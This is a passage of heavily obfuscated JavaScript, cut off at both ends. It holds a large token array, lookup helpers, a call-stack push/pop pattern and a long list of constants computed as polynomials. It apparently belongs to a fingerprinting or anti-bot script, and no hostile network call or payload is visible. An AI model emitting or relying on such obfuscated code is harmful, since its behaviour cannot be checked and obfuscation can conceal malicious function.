QxS=['X3','lK','QI','sR','XR','DB','ES','rH','ZP','B3','fK','RG','mB','wF','LB','U5','VN','gZ','cN','TP','OP','T5','cm','DH','On','KZ','g5','MH','BH','SP','MR','bn','dB','lN','kn','jB','V5','fF','KI','xR','mK','Z4','Dn','Gn','L3','kR','bS','LN','QB','xB','lB','q3','IS','qZ','vF','KR','VR','SJ','In','ln','sH','gN','vS','tS','TJ','IR','Gm','hJ','EK','L','rJ','pR','qP','wK','HP','zP','O3','mS','Y','zB','lP','Z','M5','IB','I','S4','ZS','x3','EG','KH','cn','bm','wN','JK','D5','Tn','gB','SK','YP','CR','zK','Fm','pG','r3','UN','AN','NI','IN','VZ','zH','nm','T','rZ','K3','mF','P4','CK','MN','tJ','D','NK','fB','FK','hN','mN','bJ','lR','UJ','r4','zS','gR','cB','p4','kK','bF','f5','TB','RK','fS','wI','XP','BI','MK','cR','AI','J','EZ','dF','qI','XI','fH','WI','rB','Im','QG','Am','S5','rK','Jn','JP','pK','BK','qS','SH','VP','WJ','qK','nP','JS','A4','E3','zR','Qn','dG','AR','rP','nS','gP','FN','TG','Pn','HI','MZ','W4','b4','B','EF','GJ','L5','sK','xH','FI','SF','XG','A3','WH','DS','C4','vK','VK','Ym','FZ','UP','An','qB','wJ','Xn','dH','kJ','RN','dR','GH','nH','UI','sm','CG','gm','gF','rG','bG','k4','fJ','vH','vG','hH','lm','Km','UH','r5','tP','sN','YG','Hm','NP','zF','JZ','dS','rN','OJ','GP','BP','n5','rS','sJ','MF','CS','fP','AZ','lI','lG','bZ','Rn','IG','z5','I3','x5','Sm','nZ','V3','XN','ON','nK','QZ','A','WF','AB','p5','zI','H3','RS','UG','HK','F','TI','VS','xn','wm','Pm','Mm','AF','gn','wP','H','QK','Tm','Nn','gK','AJ','BZ','DR','HR','WB','Q','XS','hP'];pSS=function(){return QxS;};return QxS;}function PA(GlS){var fjS=GlS;var lxS;do{lxS=wl(pxS(fjS),nmS);fjS=lxS;}while(AC(lxS,GlS));return lxS;}var zY;var ML;var QKS;function xA(){var SRI=[];xA=function(){return SRI;};return SRI;}var mD;var xj;function v9(IDS){return mHS()[IDS];}function dk(GxS){return pSS()[GxS];}var cFS;var x9;var HMS;var jF,OH,hm,mM,fb,nr,UT,vB,lH,cI,A7,SR,xW,U7,w7,fm,UF,zZ,NZ,Ur,vb,SI,Wn,jG,QN,G7,xG,Fk,bK,GN,JG,R3,X,m3,x4,gG,g3,cK,Lr,QX,pN,Y8,NV,rw,xK,MP,HC,FO,RE,JT,RX,rR,D7,NG,mP,wr,ZJ,fp,St,rU,XZ,ww,m1,YM,pZ,YX,qU,Ib,lX,IE,FF,nI,YJ,dn,jH,BR,WT,rX,GG,jR,kB,KK,tE,DK,TV,CM,Gr,TO,ZM,xk,D3,q8,d1,nV,Q7,N4,YE,S3,Jm,Qt,l3,cw,US,zp,Ik,jS,Yn,kG,pT,V8,jw,wn,xM,JJ,Mk,LX,LG,YO,L1,DN,tp,K1,p3,PK,wH,Jb,U4,W1,Fr,Or,db,PS,qE,nJ,pn,cH,Np,R4,VB,f8,J5,sB,Br,v7,hO,qC,N7,H1,BX,j3,KB,R1,UU,NT,b7,zW,fE,Jk,ST,rp,U3,VC,JB,IC,q5,cX,HZ,Zk,bX,Nk,EJ,VJ,Z5,EC,d8,Ek,ET,dI,sG,kp,gH,J4,mE,wX,xT,W5,PH,O4,W7,Bb,hM,wG,Hn,Qw,zt,KP,Gw,HB,Bm,cS,Nm,BT,YB,Xp,tU,x7,dE,JW,nC,K5,II,bM,fk,Sw,FR,Y5,X8,mR,Bn,dW,pE,VT,lw,F1,vX,hn,IX,JV,BG,Zw,RF,hS,ZF,Z1,FV,bW,CZ,rm,Xm,gI,br,ZZ,qw,gE,PR,KU,Ew,Op,JC,cC,hB,KW,pX,nF,hk,NU,mV,KF,PP,P1,TE,GV,Sb,AK,CC,k5,Wm,J1,Kw,Q3,Mw,cE,bk,wV,IZ,EO,A1,IO,O1,AM,fZ,gp,YZ,ZK,xt,p7,zE,OX,gr,jW,At,r7,cF,zC,YI,HO,l5,rV,Ar,Y4,KX,PV,s4,Un,lJ,hZ,S1,rC,Vw,Ut,YN,nE,xF,EB,rW,Bk,jb,UR,DE,mC,EX,BJ,mW,Eb,SO,qT,h8,Tb,xP,C3,hw,nB,ZV,MO,zJ,V4,UC,bb,rI,Kk,LM,zV,LK,M4,Qr,qp,fX,Cw,xX,nb,OU,bC,Sp,NX,gT,dp,tM,LH,MM,hT,CP,DO,GE,Q4,Om,Zp,sV,J7,Pr,XO,ct,SX,Hp,Pk,pk,PF,dT,OF,j5,Zr,WZ,Q1,b3,JR,mZ,dr,EW,HW,mk,wT,DW,jX,Rb,GR,DZ,PE,YS,zw,wU,MJ,st,nM,v4,pt,WV,pm,WM,BB,rT,XB,LT,jp,t7,XK,Dp,RU,qn,w4,Mt,ZI,Y3,Bw,fM,Jp,XT,Ct,sr,Vr,nR,J8,sF,H8,BN,RR,t3,YT,rE,pM,NO,dP,F5,P5,XJ,AW,BM,OW,fC,bE,cP,rO,s7,DM,qJ,kH,MV,Aw,t4,C5,DU,zU,vr,BW,w1,nW,hC,pJ,Ob,Vb,wS,VG,g7,Ck,SE,sb,tX,GB,YU,tZ,c1,KJ,Ht,z3,n4,zT,OG,kU,Vk,np,QT,b8,WC,Ub,IW,jT,pW,Nw,cp,LZ,sM,xZ,cM,hF,ZT,zG,fI,vn,nT,Vn,tF,V7,Bp,PB,YC,HH,O8,l4,c3,ZX,WE,Nr,KT,VV,pO,EI,hW,QE,Er,Yk,WK,Rt,DI,j1,v8,CH,RI,x8,hb,lp,gw,Db,LS,Lp,wW,LU,kb,HE,bR,Q8,Y7,qR,QJ,ER,Mb,EH,gW,Kr,mb,tw,L7,JN,Ab,RV,IU,O,KE,NW,g4,AT,I7,b5,Em,ht,G4,OE,vR,Fn,D8,dM,qk,jI,Yp,Ft,PM,dJ,Gk,H7,XH,PT,XV,nX,Ln,WR,UO,PW,c4,P,T7,Cr,hU,Lt,GF,c8,UE,Cb,M7,HF,qt,n8,EN,RH,dZ,rr,kF,Z3,U8,Q5,tm,AP,dw,X1,FE,Ir,lb,jJ,k8,LO,xS,Ap,Jt,Up,xm,ZU,qM,NS,LE,pS,tC,KS,ft,Pp,vT,xU,sU,f4,P7,YK,xJ,R8,lC,Cp,BO,zM,hG,sp,Xt,CV,TF,A5,Qp,GU,mT,IT,RJ,C,YF,HG,T1,sT,H4,jk,k1,Kb,CB,Ot,YW,xb,mn,qO,OV,PX,tk,TZ,WO,Xw,k7,tH,Qb,mr,OM,AU,J3,QR,CF,DJ,UZ,VF,Yt,NE,FH,UW,C8,JE,MI,FS,N8,cW,SV,R,m5,Dt,jr,XE,mU,vU,QC,tn,Ow,Sk,TU,sS,kC,B4,wE,kw,ZW,xC,hr,lM,BE,AX,Rr,bI,k3,jZ,vP,PN,q,z8,cT,KM,T3,Mn,VW,Jr,p1,zk,DC,qF,wO,Tt,U1,GI,XM,kV,cr,j8,Hk,xO,tO,pF,lr,WW,AO,bN,DT,OO,K4,x1,TH,pw,Z8,jO,xr,CU,Bt,wB,w,GW,pp,tI,r1,rt,cO,wZ,Zn,hI,m7,ZR,D4,hp,kT,ZC,IP,Jw,MG,m4,nn,Lk,Dr,jE,dN,ZB,FJ,vM,fw,vZ,Rm,wC,kP,CO,Tw,OR,vI,TX,qr,kO,VO,Tr,jU,O7,tB,DP,Kt,NM,Y1,GT,Lw,LI,Iw,WP,OS,OZ,Tp,FP,fN,I5,Wt,PJ,NR,cU,fO,t8,JX,Lm,Ok,Vm,tT,Et,km,FT,kr,gb,SM,ME,LR,Cn,lk,bH,G8,bt,nt,jN,EU,GS,L4,tG,Pw,VM,cb,Xr,EP,OB,vp,Rp,jC,pV,DG,nk,Kn,vW,n7,vN,f1,HS,tb,pr,JH,E,vO,xN,I4,VH,q4,E5,jt,G5,fr,R5,l7,kM,N,Nb,Wb,fW,V,b1,p8,GO,mI,j7,lt,Hw,VU,vE,jM,Ip,G,UB,qX,xE,H5,rM,Um,QW,lS,Xb,Mp,LJ,rb,gM,V1,g1,HM,DF,EV,C7,QO,s5,HV,RB,KG,tW,wR,NH,CW;var rf;var p4S;function Z9(lnI,W2I){gU.push(SSS);var BjS=function(){};BjS[sO(typeof F8()[RT(X7)],'undefined')?F8()[RT(Uw)](F9,Xk):F8()[RT(X7)](f3S,BnS)][Nt()[dk(Uw)](pC,X7,NC,Yp)]=lnI;BjS[F8()[RT(Uw)].apply(null,[F9,Xk])][lU()[f7(wM)].apply(null,[R6,KO,pf,TZS])]=function(lSI){gU.push(Wz);var III;return III=this[F8()[RT(I8)].apply(null,[P2S,G1])]=W2I(lSI),gU.pop(),III;};BjS[F8()[RT(Uw)](F9,Xk)][lU()[f7(Uw)](DE,gf,g8,nU)]=function(){gU.push(jz);var PnI;return PnI=this[F8()[RT(I8)](Pq,G1)]=W2I(this[F8()[RT(I8)].apply(null,[Pq,G1])]),gU.pop(),PnI;};var LnI;return gU.pop(),LnI=new BjS(),LnI;}function wXI(){pT=rn+RP*gS+tN*gS*gS+gS*gS*gS,vR=LF+bP*gS+gS*gS,dM=tN+rn*gS+gS*gS+gS*gS*gS,tW=lF+TN*gS+LF*gS*gS+gS*gS*gS,LT=rn+RP*gS+gS*gS+gS*gS*gS,FV=NF+LF*gS+rn*gS*gS+gS*gS*gS,lM=LF+RP*gS+RP*gS*gS+gS*gS*gS,JB=tN+TN*gS,jX=TN+NF*gS+LF*gS*gS+gS*gS*gS,Bp=TN+bP*gS+rn*gS*gS+gS*gS*gS,Wm=tN+bP*gS,Gr=rn+TN*gS+LF*gS*gS+gS*gS*gS,fI=QS+MB*gS+TN*gS*gS+gS*gS*gS,R3=MB+gS+gS*gS+gS*gS*gS,PK=NF+RP*gS,EU=RP+rn*gS+tN*gS*gS+gS*gS*gS,JN=MB+bP*gS+NF*gS*gS,MM=MB+tN*gS+NF*gS*gS+gS*gS*gS,vE=RP+NF*gS+MB*gS*gS+gS*gS*gS,Cr=TN+RP*gS+LF*gS*gS+gS*gS*gS,Z5=RP+LF*gS+LF*gS*gS,xT=QS+rn*gS+tN*gS*gS+gS*gS*gS,Zk=LF+NF*gS+rn*gS*gS+gS*gS*gS,bI=NF+gS+MB*gS*gS,EC=tN+TN*gS+tN*gS*gS+gS*gS*gS,mV=TN+LF*gS+MB*gS*gS+gS*gS*gS,W1=tN+MB*gS+RP*gS*gS+gS*gS*gS,O4=NF+MB*gS+lF*gS*gS,hI=RP+TN*gS+gS*gS,tB=TN+bP*gS+MB*gS*gS,Qr=QS+MB*gS+LF*gS*gS+gS*gS*gS,zW=LF+MB*gS+gS*gS+gS*gS*gS,kp=tN+rn*gS+rn*gS*gS+gS*gS*gS,Yp=QS+NF*gS+rn*gS*gS+gS*gS*gS,mT=RP+LF*gS+LF*gS*gS+gS*gS*gS,NZ=MB+rn*gS+MB*gS*gS,sF=rn+bP*gS+NF*gS*gS,lt=TN+LF*gS+tN*gS*gS+gS*gS*gS,qF=QS+TN*gS+RP*gS*gS,Z3=LF+lF*gS+MB*gS*gS,OM=LF+tN*gS+gS*gS+gS*gS*gS,vN=lF+TN*gS+lF*gS*gS,K1=RP+tN*gS+NF*gS*gS+gS*gS*gS,zE=rn+rn*gS+LF*gS*gS+gS*gS*gS,P=MB+gS,HO=MB+lF*gS+MB*gS*gS+gS*gS*gS,Jw=tN+lF*gS+tN*gS*gS+gS*gS*gS,q5=TN+tN*gS+gS*gS,OH=tN+gS+NF*gS*gS,G=NF+tN*gS+MB*gS*gS+gS*gS*gS,tb=NF+tN*gS+NF*gS*gS+gS*gS*gS,p8=rn+bP*gS+tN*gS*gS+gS*gS*gS,zJ=lF+lF*gS+NF*gS*gS,ZU=MB+TN*gS+tN*gS*gS+gS*gS*gS,Cb=LF+RP*gS+TN*gS*gS+gS*gS*gS,dI=QS+gS+RP*gS*gS,GS=MB+rn*gS+lF*gS*gS,G4=NF+tN*gS+NF*gS*gS,gG=RP+gS+MB*gS*gS,CW=QS+bP*gS+RP*gS*gS+gS*gS*gS,hM=rn+LF*gS+tN*gS*gS+gS*gS*gS,QT=NF+TN*gS+rn*gS*gS+gS*gS*gS,Kk=MB+LF*gS+gS*gS+gS*gS*gS,DO=RP+rn*gS+TN*gS*gS+gS*gS*gS,Or=TN+MB*gS+LF*gS*gS+gS*gS*gS,ZK=MB+bP*gS+MB*gS*gS,xN=RP+lF*gS+MB*gS*gS,wC=NF+rn*gS+MB*gS*gS+gS*gS*gS,jH=TN+MB*gS+MB*gS*gS,ZC=MB+rn*gS+tN*gS*gS+gS*gS*gS,wV=MB+lF*gS+rn*gS*gS,wB=rn+RP*gS+gS*gS,cw=LF+tN*gS+tN*gS*gS+gS*gS*gS,Xp=NF+TN*gS+LF*gS*gS+gS*gS*gS,Fr=rn+gS+MB*gS*gS+gS*gS*gS,jT=lF+NF*gS+gS*gS+gS*gS*gS,BN=tN+lF*gS+rn*gS*gS,HF=NF+bP*gS+MB*gS*gS,jC=bP+NF*gS+RP*gS*gS+gS*gS*gS,bX=TN+rn*gS+gS*gS+gS*gS*gS,SV=MB+bP*gS+gS*gS+gS*gS*gS,XH=RP+bP*gS+MB*gS*gS,zp=bP+gS+lF*gS*gS+gS*gS*gS,JX=tN+NF*gS+MB*gS*gS+gS*gS*gS,lJ=bP+MB*gS+NF*gS*gS+gS*gS*gS,rb=rn+MB*gS+rn*gS*gS+gS*gS*gS,NU=lF+rn*gS+LF*gS*gS+gS*gS*gS,Mn=NF+LF*gS+RP*gS*gS,R1=bP+RP*gS+rn*gS*gS,fr=tN+tN*gS+NF*gS*gS+gS*gS*gS,dp=lF+bP*gS+gS*gS+gS*gS*gS,jO=rn+TN*gS+lF*gS*gS+gS*gS*gS,O7=rn+bP*gS+rn*gS*gS+gS*gS*gS,hb=lF+gS+NF*gS*gS+gS*gS*gS,KU=LF+LF*gS+tN*gS*gS+gS*gS*gS,zG=QS+tN*gS+rn*gS*gS,YX=TN+MB*gS+tN*gS*gS+gS*gS*gS,V7=lF+NF*gS+tN*gS*gS+gS*gS*gS,vn=QS+gS,C5=RP+lF*gS+rn*gS*gS,Xb=NF+TN*gS+MB*gS*gS+gS*gS*gS,dN=bP+tN*gS+MB*gS*gS,QX=RP+lF*gS+MB*gS*gS+gS*gS*gS,RV=RP+tN*gS+gS*gS,gI=MB+tN*gS+NF*gS*gS,jR=rn+TN*gS+NF*gS*gS,Cp=LF+MB*gS+MB*gS*gS+gS*gS*gS,PH=rn+MB*gS+MB*gS*gS,DT=MB+LF*gS+LF*gS*gS+gS*gS*gS,nR=LF+RP*gS+LF*gS*gS,WR=bP+MB*gS+rn*gS*gS,k3=lF+rn*gS+rn*gS*gS,KM=rn+TN*gS+rn*gS*gS+gS*gS*gS,B4=NF+rn*gS+RP*gS*gS,LK=QS+lF*gS+gS*gS,mW=NF+gS+tN*gS*gS+gS*gS*gS,CC=bP+gS+NF*gS*gS+gS*gS*gS,nr=bP+RP*gS+tN*gS*gS+gS*gS*gS,qT=lF+bP*gS+rn*gS*gS+gS*gS*gS,J8=lF+NF*gS+MB*gS*gS+gS*gS*gS,Xr=lF+gS+rn*gS*gS+gS*gS*gS,Qp=TN+MB*gS+lF*gS*gS+gS*gS*gS,RR=MB+lF*gS+MB*gS*gS,zt=QS+LF*gS+tN*gS*gS+gS*gS*gS,Gw=bP+bP*gS+tN*gS*gS+gS*gS*gS,RB=bP+RP*gS,Y3=QS+MB*gS,hU=QS+tN*gS+rn*gS*gS+gS*gS*gS,d1=NF+lF*gS+MB*gS*gS+gS*gS*gS,Xw=bP+tN*gS+LF*gS*gS+gS*gS*gS,Ek=RP+tN*gS+rn*gS*gS+gS*gS*gS,hW=lF+RP*gS+gS*gS+gS*gS*gS,qR=rn+TN*gS+lF*gS*gS,vT=NF+lF*gS+RP*gS*gS+gS*gS*gS,bM=TN+NF*gS+NF*gS*gS+gS*gS*gS,NH=LF+rn*gS+LF*gS*gS,cS=tN+gS+rn*gS*gS+gS*gS*gS,zT=NF+RP*gS+MB*gS*gS,bC=LF+gS+MB*gS*gS+gS*gS*gS,jF=lF+gS+gS*gS,XV=RP+lF*gS+LF*gS*gS+gS*gS*gS,ZF=NF+rn*gS,Hp=NF+bP*gS+gS*gS+gS*gS*gS,Db=tN+NF*gS+rn*gS*gS+gS*gS*gS,WP=bP+RP*gS+MB*gS*gS,cb=lF+MB*gS+gS*gS+gS*gS*gS,g3=TN+NF*gS+rn*gS*gS,ZB=NF+bP*gS+rn*gS*gS,SO=RP+TN*gS+tN*gS*gS+gS*gS*gS,nB=lF+rn*gS+RP*gS*gS,ET=TN+RP*gS+tN*gS*gS+gS*gS*gS,EB=TN+lF*gS+tN*gS*gS+gS*gS*gS,l5=bP+tN*gS+rn*gS*gS,cC=MB+tN*gS+tN*gS*gS+gS*gS*gS,Nr=tN+tN*gS+gS*gS+gS*gS*gS,tI=MB+MB*gS+MB*gS*gS,PB=QS+gS+rn*gS*gS,T1=QS+tN*gS+RP*gS*gS+gS*gS*gS,AX=lF+tN*gS+lF*gS*gS+gS*gS*gS,NG=QS+rn*gS,G8=RP+MB*gS+rn*gS*gS+gS*gS*gS,SX=lF+rn*gS+gS*gS+gS*gS*gS,Un=lF+MB*gS+MB*gS*gS+gS*gS*gS,QC=MB+lF*gS+rn*gS*gS+gS*gS*gS,zU=tN+LF*gS+RP*gS*gS+gS*gS*gS,AO=RP+lF*gS+rn*gS*gS+gS*gS*gS,Q7=TN+rn*gS+MB*gS*gS+gS*gS*gS,xU=MB+LF*gS+NF*gS*gS+gS*gS*gS,YK=LF+TN*gS+RP*gS*gS,N7=rn+LF*gS+LF*gS*gS+gS*gS*gS,Um=QS+MB*gS+NF*gS*gS,Lt=rn+NF*gS+MB*gS*gS+gS*gS*gS,Pp=LF+lF*gS+NF*gS*gS+gS*gS*gS,t3=lF+tN*gS+RP*gS*gS,pN=LF+TN*gS+MB*gS*gS,CM=rn+rn*gS+rn*gS*gS+gS*gS*gS,Hk=MB+lF*gS+RP*gS*gS+gS*gS*gS,VF=bP+lF*gS+rn*gS*gS,KJ=LF+NF*gS,FE=tN+gS+gS*gS+gS*gS*gS,vO=TN+rn*gS+RP*gS*gS+gS*gS*gS,qt=LF+RP*gS+MB*gS*gS+gS*gS*gS,UR=MB+lF*gS+lF*gS*gS,YI=bP+bP*gS+RP*gS*gS,L4=QS+TN*gS+rn*gS*gS,Hw=RP+TN*gS+LF*gS*gS+gS*gS*gS,qE=lF+gS+gS*gS+gS*gS*gS,CU=QS+lF*gS+gS*gS+gS*gS*gS,k5=bP+LF*gS,n4=bP+bP*gS+rn*gS*gS,qp=MB+TN*gS+MB*gS*gS+gS*gS*gS,VB=TN+LF*gS+gS*gS,H7=tN+gS+RP*gS*gS+gS*gS*gS,Rr=bP+LF*gS+LF*gS*gS+gS*gS*gS,DI=RP+gS,ZR=tN+MB*gS,rr=lF+LF*gS+LF*gS*gS+gS*gS*gS,fC=bP+MB*gS+RP*gS*gS+gS*gS*gS,UO=lF+tN*gS+MB*gS*gS+gS*gS*gS,vU=LF+lF*gS+rn*gS*gS+gS*gS*gS,J4=MB+MB*gS+RP*gS*gS,Ok=QS+MB*gS+tN*gS*gS+gS*gS*gS,dW=MB+bP*gS+tN*gS*gS+gS*gS*gS,Nb=MB+lF*gS+lF*gS*gS+gS*gS*gS,Rm=rn+MB*gS+gS*gS,PT=bP+LF*gS+rn*gS*gS+gS*gS*gS,zw=RP+rn*gS+rn*gS*gS+gS*gS*gS,w4=QS+TN*gS+gS*gS,Q4=bP+TN*gS+MB*gS*gS,XM=LF+bP*gS+LF*gS*gS+gS*gS*gS,kM=tN+bP*gS+gS*gS+gS*gS*gS,qn=NF+rn*gS+gS*gS,Ar=tN+LF*gS+MB*gS*gS+gS*gS*gS,c3=rn+TN*gS+MB*gS*gS,tF=rn+tN*gS+NF*gS*gS,Lm=rn+gS+LF*gS*gS,UF=RP+RP*gS+NF*gS*gS,Ew=rn+RP*gS+MB*gS*gS+gS*gS*gS,l4=lF+rn*gS,P7=MB+RP*gS+RP*gS*gS+gS*gS*gS,rp=NF+rn*gS+NF*gS*gS+gS*gS*gS,nX=rn+NF*gS+gS*gS+gS*gS*gS,DC=MB+MB*gS+bP*gS*gS+gS*gS*gS,fp=RP+lF*gS+tN*gS*gS+gS*gS*gS,TF=bP+bP*gS+LF*gS*gS,YT=NF+LF*gS+LF*gS*gS+gS*gS*gS,EI=TN+LF*gS,QE=TN+LF*gS+gS*gS+gS*gS*gS,UU=tN+tN*gS+MB*gS*gS+gS*gS*gS,bW=RP+RP*gS+gS*gS+gS*gS*gS,IX=rn+NF*gS+rn*gS*gS+gS*gS*gS,Y1=TN+NF*gS+RP*gS*gS,BO=MB+RP*gS+LF*gS*gS+gS*gS*gS,gE=QS+TN*gS+gS*gS+gS*gS*gS,Kw=NF+RP*gS+tN*gS*gS+gS*gS*gS,qX=rn+gS+rn*gS*gS+gS*gS*gS,s4=tN+lF*gS,rw=bP+lF*gS+rn*gS*gS+gS*gS*gS,Zw=tN+NF*gS+NF*gS*gS+gS*gS*gS,j5=lF+tN*gS+lF*gS*gS,GI=TN+rn*gS+MB*gS*gS,HH=RP+tN*gS+RP*gS*gS,Hn=rn+rn*gS+lF*gS*gS,m1=NF+gS+MB*gS*gS+gS*gS*gS,Ab=MB+NF*gS+lF*gS*gS+gS*gS*gS,LR=rn+RP*gS+MB*gS*gS,P1=TN+TN*gS+gS*gS+gS*gS*gS,np=tN+lF*gS+gS*gS+gS*gS*gS,St=LF+LF*gS+MB*gS*gS+gS*gS*gS,x4=tN+MB*gS+rn*gS*gS+lF*gS*gS*gS+LF*gS*gS*gS*gS,AK=TN+RP*gS+LF*gS*gS,z8=RP+LF*gS+MB*gS*gS+gS*gS*gS,WC=lF+bP*gS+MB*gS*gS+gS*gS*gS,LJ=tN+LF*gS+NF*gS*gS,TX=MB+RP*gS+rn*gS*gS+gS*gS*gS,hC=LF+LF*gS+RP*gS*gS+gS*gS*gS,Fn=MB+MB*gS+LF*gS*gS,xb=bP+MB*gS+MB*gS*gS+gS*gS*gS,H1=bP+bP*gS+gS*gS+gS*gS*gS,Q1=QS+lF*gS+rn*gS*gS+gS*gS*gS,QN=QS+RP*gS,xF=NF+MB*gS+NF*gS*gS,rO=TN+lF*gS+gS*gS+gS*gS*gS,FP=MB+TN*gS+LF*gS*gS,BT=MB+MB*gS+lF*gS*gS+gS*gS*gS,IW=QS+MB*gS+MB*gS*gS+gS*gS*gS,jJ=QS+LF*gS+gS*gS+gS*gS*gS,jr=bP+NF*gS+gS*gS+gS*gS*gS,sU=QS+gS+RP*gS*gS+gS*gS*gS,vM=lF+TN*gS+gS*gS+gS*gS*gS,SE=tN+bP*gS+RP*gS*gS+gS*gS*gS,CF=TN+TN*gS,VC=rn+bP*gS+gS*gS+gS*gS*gS,Yk=rn+lF*gS+RP*gS*gS+gS*gS*gS,SM=TN+tN*gS+MB*gS*gS+gS*gS*gS,tH=NF+lF*gS,cr=QS+LF*gS+rn*gS*gS+gS*gS*gS,R=MB+RP*gS,Tb=RP+tN*gS+tN*gS*gS+gS*gS*gS,b1=LF+TN*gS+tN*gS*gS+gS*gS*gS,gw=LF+rn*gS+MB*gS*gS+gS*gS*gS,LX=NF+gS+rn*gS*gS+gS*gS*gS,gT=bP+rn*gS+rn*gS*gS+gS*gS*gS,J3=lF+gS+NF*gS*gS,Mk=QS+tN*gS+LF*gS*gS+gS*gS*gS,A5=rn+LF*gS+NF*gS*gS,v8=bP+LF*gS+tN*gS*gS+gS*gS*gS,Sp=NF+lF*gS+tN*gS*gS+gS*gS*gS,dZ=LF+gS+LF*gS*gS,Lw=lF+LF*gS+gS*gS+gS*gS*gS,LI=TN+NF*gS+gS*gS,kC=QS+bP*gS+rn*gS*gS+gS*gS*gS,k8=TN+gS+LF*gS*gS+gS*gS*gS,Tr=bP+tN*gS+lF*gS*gS+gS*gS*gS,fm=TN+TN*gS+RP*gS*gS,bt=bP+NF*gS+LF*gS*gS+gS*gS*gS,gp=TN+LF*gS+RP*gS*gS+gS*gS*gS,OZ=MB+MB*gS+tN*gS*gS+gS*gS*gS,bE=LF+TN*gS+rn*gS*gS+gS*gS*gS,M4=RP+bP*gS+gS*gS,DF=QS+RP*gS+rn*gS*gS,PV=MB+lF*gS+gS*gS+gS*gS*gS,rM=RP+rn*gS+NF*gS*gS+gS*gS*gS,xX=bP+TN*gS+tN*gS*gS+gS*gS*gS,kb=TN+tN*gS+gS*gS+gS*gS*gS,c4=RP+LF*gS,Qw=bP+rn*gS+gS*gS+gS*gS*gS,ZW=NF+tN*gS+lF*gS*gS+gS*gS*gS,J1=RP+lF*gS+NF*gS*gS+gS*gS*gS,s5=TN+NF*gS,M7=bP+TN*gS+LF*gS*gS+gS*gS*gS,RX=rn+LF*gS+gS*gS+gS*gS*gS,IU=RP+MB*gS+lF*gS*gS+gS*gS*gS,km=TN+rn*gS+lF*gS*gS,R5=bP+NF*gS+NF*gS*gS,RH=LF+rn*gS+LF*gS*gS+LF*gS*gS*gS+lF*gS*gS*gS*gS,nk=rn+tN*gS+tN*gS*gS+gS*gS*gS,bN=rn+lF*gS+gS*gS+gS*gS*gS,Tp=lF+MB*gS+tN*gS*gS+gS*gS*gS,Kb=bP+tN*gS+RP*gS*gS+gS*gS*gS,lp=rn+lF*gS+MB*gS*gS+gS*gS*gS,WT=NF+RP*gS+MB*gS*gS+gS*gS*gS,sr=bP+LF*gS+lF*gS*gS+gS*gS*gS,Ob=MB+RP*gS+MB*gS*gS+gS*gS*gS,Kr=tN+RP*gS+MB*gS*gS+gS*gS*gS,EJ=rn+NF*gS+RP*gS*gS,fw=RP+gS+rn*gS*gS+gS*gS*gS,w1=NF+NF*gS+NF*gS*gS+gS*gS*gS,rT=rn+rn*gS+RP*gS*gS+gS*gS*gS,Nk=rn+MB*gS+NF*gS*gS+gS*gS*gS,dE=bP+TN*gS+MB*gS*gS+gS*gS*gS,JV=TN+tN*gS+NF*gS*gS+gS*gS*gS,tw=RP+LF*gS+gS*gS+gS*gS*gS,kw=rn+NF*gS+LF*gS*gS+gS*gS*gS,Jp=QS+RP*gS+MB*gS*gS+gS*gS*gS,Np=lF+rn*gS+RP*gS*gS+gS*gS*gS,sp=rn+TN*gS+MB*gS*gS+gS*gS*gS,b8=tN+RP*gS+gS*gS+gS*gS*gS,GE=QS+LF*gS+MB*gS*gS+gS*gS*gS,Bk=NF+RP*gS+gS*gS+gS*gS*gS,cp=LF+NF*gS+MB*gS*gS+gS*gS*gS,MV=NF+lF*gS+LF*gS*gS+gS*gS*gS,PW=tN+MB*gS+LF*gS*gS+gS*gS*gS,nV=QS+gS+gS*gS+gS*gS*gS,DG=TN+bP*gS+gS*gS,Ut=MB+NF*gS+LF*gS*gS+gS*gS*gS,IT=tN+MB*gS+MB*gS*gS+gS*gS*gS,V4=rn+NF*gS+rn*gS*gS,rU=QS+gS+MB*gS*gS+gS*gS*gS,qO=bP+bP*gS+MB*gS*gS+gS*gS*gS,D3=QS+LF*gS+RP*gS*gS,R8=MB+LF*gS+TN*gS*gS+gS*gS*gS,IO=lF+lF*gS+RP*gS*gS+gS*gS*gS,jb=LF+MB*gS+rn*gS*gS+gS*gS*gS,wW=MB+LF*gS+rn*gS*gS+gS*gS*gS,xr=NF+NF*gS+lF*gS*gS+gS*gS*gS,cP=NF+TN*gS+gS*gS,st=bP+rn*gS+RP*gS*gS+gS*gS*gS,Eb=lF+NF*gS+rn*gS*gS+gS*gS*gS,bR=QS+NF*gS+LF*gS*gS,kG=QS+rn*gS+RP*gS*gS,hB=MB+tN*gS+MB*gS*gS,LZ=RP+lF*gS+gS*gS,H4=NF+MB*gS+LF*gS*gS,YS=NF+lF*gS+rn*gS*gS,cK=lF+RP*gS+RP*gS*gS,C=lF+lF*gS+gS*gS,Yt=TN+RP*gS+RP*gS*gS+gS*gS*gS,WE=LF+rn*gS+lF*gS*gS+gS*gS*gS,CO=lF+TN*gS+rn*gS*gS+gS*gS*gS,Ow=RP+RP*gS+MB*gS*gS+gS*gS*gS,J5=NF+gS+RP*gS*gS,QO=LF+lF*gS+tN*gS*gS+gS*gS*gS,f4=QS+rn*gS+lF*gS*gS,W7=QS+NF*gS+tN*gS*gS+gS*gS*gS,m7=lF+tN*gS+gS*gS+gS*gS*gS,Ip=tN+NF*gS+LF*gS*gS+gS*gS*gS,jp=RP+RP*gS+rn*gS*gS+gS*gS*gS,gM=RP+bP*gS+rn*gS*gS+gS*gS*gS,E5=LF+LF*gS+gS*gS,N8=QS+lF*gS+tN*gS*gS+gS*gS*gS,sS=TN+gS+gS*gS,wO=MB+MB*gS+gS*gS+gS*gS*gS,wR=lF+NF*gS+rn*gS*gS,rt=bP+LF*gS+lF*gS*gS,HG=rn+LF*gS,jk=NF+NF*gS+rn*gS*gS+gS*gS*gS,J7=bP+NF*gS+MB*gS*gS+gS*gS*gS,YZ=QS+RP*gS+LF*gS*gS,mn=MB+LF*gS+gS*gS,sM=tN+lF*gS+MB*gS*gS+gS*gS*gS,OF=bP+gS+rn*gS*gS+lF*gS*gS*gS+LF*gS*gS*gS*gS,KX=TN+tN*gS+tN*gS*gS+gS*gS*gS,PJ=LF+TN*gS+LF*gS*gS,sG=bP+MB*gS+LF*gS*gS,sb=lF+RP*gS+RP*gS*gS+gS*gS*gS,DM=LF+bP*gS+MB*gS*gS+gS*gS*gS,xO=lF+LF*gS+NF*gS*gS+gS*gS*gS,pW=rn+LF*gS+MB*gS*gS+gS*gS*gS,Q3=TN+rn*gS+gS*gS,NT=NF+NF*gS+LF*gS*gS+gS*gS*gS,PP=MB+bP*gS+LF*gS*gS,Dt=